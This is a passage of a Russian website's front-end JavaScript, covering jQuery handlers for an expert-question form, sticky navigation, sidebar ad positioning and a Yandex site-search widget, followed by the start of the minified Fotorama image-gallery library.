          er = 1;
          return false;      
        }
      o[b.data('field')] = v;
    });
    if (er) {
      alert(ertext);
      return false;
    }
    $.post('/tools/sendform.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
    setTimeout(function () {$.colorbox.close();}, 4000);
  },

  buildAskExpButton: function () {
    var ib = $("#insertAskExpHere");
    var s = '<div id="insertAskExpHere" data-name="Гузеева Лариса" data-vname="Гузеевой Ларисы">'+
            '<div class="askExpert">'+
            '<div class="header">Задать вопрос эксперту</div>'+
            '<div class="who">'+
            '<div class="ava"><img src="'+ib.data('avatar')+'" alt="Фотография '+ib.data('vname')+'" class="authorava" width='+ib.data('avatarsize0')+' height='+ib.data('avatarsize1')+'></div>'+
            'На вопросы отвечает <a href="'+ib.data('authorurl')+'" rel="nofollow">'+ib.data('name')+'</a></div>'+
            '<a class="askExpert" href="#" onclick="page.askExpert(); return false;">Задать свой вопрос</a>'+
            '</div>';
    ib.html(s);
  },

  askExpert: function () {
    $("#askFrm").remove();
    var s = '<div id="askFrm">'+
'<h2>Ваш вопрос</h2>'+
'<form method="post" class="askauthor" data-function="askglavred">'+
'<label>Как к вам обращаться:</label><input type="text" data-field="sendername" required><br>'+
'<label>Контактный телефон:</label><input type="phone" data-field="phonenumber" required><br>'+
'<label>email:</label><input type="email" data-field="contactemail" required><br>'+
'<label class="lft">Ваш вопрос:</label>'+
'<textarea data-field="messagetext" required></textarea>'+
'<button onclick="page.sendForm(this); return false;">Отправить</button>'+
'</form>'+
'</div>';    
    $.colorbox({html: s, title: 'Вопрос эксперту'});
  },

  checkStickyMenu: function () {
    if ($('.article').length) return;
    var h=$("body"), a=$("a.topbutton"), isv = $('a.topbutton:visible').length;
    if (h.width() > 1300 && (window.scrollY>=90) && (!h.hasClass('sticky')))
      h.addClass('sticky');
    if ((window.scrollY<90) && (h.hasClass('sticky')))
      h.removeClass('sticky');
    if (h.width() > 1300) {
      if ((window.scrollY>=200) && (!isv)) 
        a.fadeIn(); 
      if ((window.scrollY<200) && (isv)) 
        a.fadeOut(); 
    }  
  },

  init: function () {
    $('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
    
		if ($('.articleBody').length) {
			
			article_rating();
			article_img_click_ready();
			
			$(window).resize(function() {
				article_rating();
				article_img_click_ready();
			});
			
			$('body').on('click', '#back_to_top', function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			
			$('body').on('click', '.panel__info', function() {
				$(this).toggleClass('panel__infor-flip');
				$('.panel__list').toggle();
			});
			
			$('.leftBlock__close-button').click(function() {
				$('.leftBlock').remove();
			});
			
			$('body').on('click', '#panel-menu-btn', function() {
				$('.panel-menu').toggle();
			});
			
			$('body').on('click', '.cur_category__header', function() {
				$('.panel-menu').toggle();
			});
			
			$('.contents a').click(function(e) {
				
				e.preventDefault();
				
				$('.panel__list').hide();
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				if (target.offset()) {
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
				}
			});
			
			$('body').on('click', '.panel__list a', function(e) {
				e.preventDefault();
				
				$('.panel__list').toggle();
				$('.panel__info').toggleClass('panel__infor-flip');
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				var height = target.offset().top;
				
				$('html, body').animate(
					{scrollTop: height}, 500,
					function() {
						window.location.hash = hash;
						$('.panel__info span').text(txt);
					}
				);
			});
			
			var body_height = 0;
			var ad_1_pos = 0;
			var ad_2_pos = 0;
			var ad_1_height = 0;
			var ad_2_height = 0;
		}
		
    $(window).scroll(function() {
			page.checkStickyMenu();
			
			if ($('.contents').length) {
				var scrolled = window.pageYOffset || document.documentElement.scrollTop;
				
				if ($(document).width() > 768) {
					if (body_height < $('body').height()) {
						body_height = $('body').height();
						
						var article_height = $('.articleBody').height();
						var relevantItems_height = $('.relevantItems.fourItems').height();
						var menusecondary_height = $('#menu-secondary').height();
						var menusecondary_marbottom = parseInt($('#menu-secondary').css('margin-bottom'));
						var hideOnSmall_height = $('.hideOnSmall').height();
						var sidebar__offset = $('.sidebar').offset();
						var sidebar__ads_height = article_height + relevantItems_height - menusecondary_height - menusecondary_marbottom - hideOnSmall_height;
						
						$('.sidebar__ads').css('height', sidebar__ads_height);
						
						ad_1_pos = sidebar__offset.top + menusecondary_height + menusecondary_marbottom + hideOnSmall_height;
						ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
						ad_1_height = $('.sidebar__ad-1').height();
						ad_2_height = $('.sidebar__ad-2').height();
						
						$('.sidebar__ads').removeClass('flex-column-just-between');
						$('.sidebar__ad').addClass('absolute');
						$('.sidebar__ad-2').css('top', ad_2_pos);
					}
				}
				/*
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > ($('body').height() - 2000)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}*/
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.contents ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('.breadcrumbs ul li:nth-child(2) a').text();
							var panel_menu = $('.menu').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.contents ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 768 && (ad_1_height > 50) && (ad_2_height > 50)) {
					
					if (scrolled < (ad_1_pos - 70) && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= (ad_1_pos - 70) && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height - 70) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= (ad_2_pos - ad_1_height - 70)) && (scrolled < (body_height - 1400))) {
						$('.sidebar__ad-2').addClass('fixed');
					}
					else if (scrolled > (body_height - 1400)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', body_height - 1400);
						}
					}
				}
			}
		});
		
    if (!$('.articleBody').length) {
			$(window).on('resize', function () {$("a.topbutton").css('left', $(".contentbody").position().left - 140);})
		}
		
    $('<a href="#" title="Наверх" class="topbutton" onclick="$(\'html, body\').animate({scrollTop:0}); return false">&#708;<s>&#708;</s></a>').appendTo('header');
    $("a.topbutton").css('left', $(".contentbody").position().left - 140);
		
    page.checkStickyMenu();
    page.buildAskExpButton();

    $('body').on('click', '.blocklinks .item', function () {
      window.location = $(this).find('a').attr('href');
    });

		/*
    $('.internalrate-container').each(function () {
      var s = '<div class="internalrate"><div class="value"><span class="inc">+</span><span data-type="value">'+$(this).data('value')+'</span><span class="dec">-</span></div></div>';
      $(this).html(s);
    });
		
    $('body').on('click', '.internalrate .value .inc, .internalrate .value .dec', function () {
      var aid = $(this).parents('.internalrate-container').data('artid');
      var pp = $(this).parent().find('span[data-type="value"]');
      if ($(this).hasClass('inc'))
        var dir = 1;
      else
        var dir = -1;
      $.post('/tools/artscore', {'aid': aid, 'dir': dir}, function (data) {
        pp.html(data.val);
      }, 'json');
    });
		*/

    $("#yasearch").html('<div class="ya-site-form ya-site-form_inited_no" onclick="return {\'action\':\'https://planken.guru/searchresult.html\',\'arrow\':true,\'bg\':\'#ffcc00\',\'fontsize\':12,\'fg\':\'#000000\',\'language\':\'ru\',\'logo\':\'rb\',\'publicname\':\'planken.guru\',\'suggest\':true,\'target\':\'_self\',\'tld\':\'ru\',\'type\':2,\'usebigdictionary\':true,\'searchid\':2318610,\'webopt\':false,\'websearch\':false,\'input_fg\':\'#000000\',\'input_bg\':\'#ffffff\',\'input_fontStyle\':\'normal\',\'input_fontWeight\':\'normal\',\'input_placeholder\':null,\'input_placeholderColor\':\'#000000\',\'input_borderColor\':\'#7f9db9\'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2318610"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>');
    
    (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
    
    if (typeof(z_onReady)=='function') {z_onReady();}
  }



}

!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Kc?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Kc?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};S(c,d[sc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b){if(a.length){var c=a.data();Kc?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=v(b,function(){return j(a)});return a.css(k(d)),d}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:x()}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Zc]=i[_c]=i[$c]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),left:Math.floor(b.w/2-f/2),top:Math.floor(b.h/2-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ab(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function T(a){return!!a.getAttribute("disabled")}function U(a){return{tabindex:-1*a+"",disabled:a}}function V(a,b){S(a,"keyup",function(c){T(a)||13==c.keyCode&&b.call(a,c)})}function W(a,b){S(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function X(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation()}function Y(a){return a?">":"<"}function Z(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){Z(a,d.extend({},b,{overPos:b.pos,time:Math.max(Sc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Kc?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,bd,f)}function $(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&$.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Pb+" "+Ob),a.stop().addClass(Pb),b.stop().addClass(Ob),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function _(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ab(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||Cc&&Cc.type!==a.type&&Ec||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,_(a),m=Cc=a,Dc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&X(a)))}function h(a){if(a.touches&&a.touches.length>1||Pc&&!a.isPrimary||Dc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();_(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&X(a):(X(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&X(a),Ec=!0,clearTimeout(Fc),Fc=setTimeout(function(){Ec=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Rc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Pc?(S(u,"MSPointerDown",f),S(b,"MSPointerMove",h),S(b,"MSPointerCancel",i),S(b,"MSPointerUp",i)):(S(u,"touchstart",f),S(u,"touchmove",h),S(u,"touchend",i),S(b,"touchstart",j),S(b,"touchend",k),S(b,"touchcancel",k),S(a,"scroll",k),S(u,"mousedown",f),S(b,"mousemove",h),S(b,"mouseup",i)),c.on("click","a",function(a){v.checked&&X(a)}),v}function bb(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Pc||a.addClass(cc)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Pc||a.removeClass(cc),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Rc,C=null,E=Sc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Rc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ab(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function cb(a,b){var c,e,f,h=a[0],i={prevent:{}};return S(h,Qc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Y(0>j),m=e===l,n=d.now(),o=Rc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(X(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Tc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function db(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function eb(a){d.Fotorama.instances.push(a),db()}function fb(a){d.Fotorama.instances.splice(a.index,1),db()}var gb="fotorama",hb="fullscreen",ib=gb+"__wrap",jb=ib+"--css2",kb=ib+"--css3",lb=ib+"--video",mb=ib+"--fade",nb=ib+"--slide",ob=ib+"--no-controls",pb=ib+"--no-shadows",qb=ib+"--pan-y",rb=ib+"--rtl",sb=ib+"--only-active",tb=ib+"--no-captions",ub=ib+"--toggle-arrows",vb=gb+"__stage",wb=vb+"__frame",xb=wb+"--video",yb=vb+"__shaft",zb=gb+"__grab",Ab=gb+"__pointer",Bb=gb+"__arr",Cb=Bb+"--disabled",Db=Bb+"--prev",Eb=Bb+"--next",Fb=gb+"__nav",Gb=Fb+"-wrap",Hb=Fb+"__shaft",Ib=Fb+"--dots",Jb=Fb+"--thumbs",Kb=Fb+"__frame",Lb=Kb+"--dot",Mb=Kb+"--thumb",Nb=gb+"__fade",Ob=Nb+"-front",Pb=Nb+"-rear",Qb=gb+"__shadow",Rb=Qb+"s",Sb=Rb+"--left",Tb=Rb+"--right",Ub=gb+"__active",Vb=gb+"__select",Wb=gb+"--hidden",Xb=gb+"--fullscreen",Yb=gb+"__fullscreen-icon",Zb=gb+"__error",$b=gb+"__loading",_b=gb+"__loaded",ac=_b+"--full",bc=_b+"--img",cc=gb+"__grabbing",dc=gb+"__img",ec=dc+"--full",fc=gb+"__dot",gc=gb+"__thumb",hc=gc+"-border",ic=gb+"__html",jc=gb+"__video",kc=jc+"-play",lc=jc+"-close",mc=gb+"__caption",nc=gb+"__caption__wrap",oc=gb+"__spinner",pc='" tabindex="0" role="button',qc=d&&d.fn.jquery.split(".");if(!qc||qc[0]<1||1==qc[0]&&qc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var rc={},sc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),tc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},uc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)tc.ok=!0;else for(var vc=0,wc=uc.length;wc>vc;vc++)if(tc.prefix=uc[vc],"undefined"!=typeof b[tc.prefix+"CancelFullScreen"]){tc.ok=!0;break}tc.ok&&(tc.event=tc.prefix+"fullscreenchange",tc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},tc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},tc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var xc,yc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},zc={top:"auto",left:"auto",className:""};!function(a,b){xc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function 